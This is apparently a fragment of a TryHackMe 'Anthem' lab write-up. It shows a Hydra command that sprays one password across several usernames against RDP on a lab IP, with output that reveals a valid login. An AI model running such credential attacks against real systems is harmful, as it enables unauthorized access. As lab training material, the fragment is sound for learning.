 kali@kali:~/Documents/THM/anthem$ hydra -V -f -L user.txt -p UmbracoIsTheBest! rdp://10.10.133.209
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-17 21:55:17
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:8/p:1), ~2 tries per task
[DATA] attacking rdp://10.10.133.209:3389/
[ATTEMPT] target 10.10.133.209 - login "Solomon" - pass "UmbracoIsTheBest!" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 10.10.133.209 - login "SolomonGrundy" - pass "UmbracoIsTheBest!" - 2 of 8 [child 1] (0/0)
[ATTEMPT] target 10.10.133.209 - login "sg@anthem.com" - pass "UmbracoIsTheBest!" - 3 of 8 [child 2] (0/0)
[ATTEMPT] target 10.10.133.209 - login "jd" - pass "UmbracoIsTheBest!" - 4 of 8 [child 3] (0/0)
[ATTEMPT] target 10.10.133.209 - login "jd@anthem.com" - pass "UmbracoIsTheBest!" - 5 of 8 [child 0] (0/0)
[ATTEMPT] target 10.10.133.209 - login "admin" - pass "UmbracoIsTheBest!" - 6 of 8 [child 2] (0/0)
[ATTEMPT] target 10.10.133.209 - login "administrator" - pass "UmbracoIsTheBest!" - 7 of 8 [child 3] (0/0)
[ATTEMPT] target 10.10.133.209 - login "sg" - pass "UmbracoIsTheBest!" - 8 of 8 [child 1] (0/0)
[3389][rdp] host: 10.10.133.209   login: sg   password: UmbracoIsTheBest!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-17 21:55:20